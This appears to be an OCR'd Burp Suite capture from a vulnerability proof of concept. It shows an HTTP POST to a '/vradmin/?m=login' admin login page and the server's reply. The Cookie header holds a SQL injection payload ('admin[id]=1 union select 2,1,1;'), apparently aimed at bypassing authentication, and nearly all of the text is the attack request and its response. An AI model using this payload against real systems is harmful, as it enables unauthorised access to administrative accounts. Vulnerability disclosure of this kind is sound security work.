 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /vradmin/?m=login HTTP/1.1
2 Host:
3 Content-Length: 21
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/61.0.3163.100 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http:
9 Referer: http vradmin/?m=login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: admin[hashcode]=7bfc85c0d74ff05806e0b5a0fa0c1df1; admin[id]=1
union select 2,1,1;
13 Connection: close
14
15 admin_name=1&passwd=2
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Jul 2022 17:18:41 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=digi57m7a68o5b8qvmb6mgi9p5; path=/
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 66
12
13 {"status":0,"msg":"\u8d26\u53f7\u5bc6\u7801\u4e0d\u6b63\u786e"}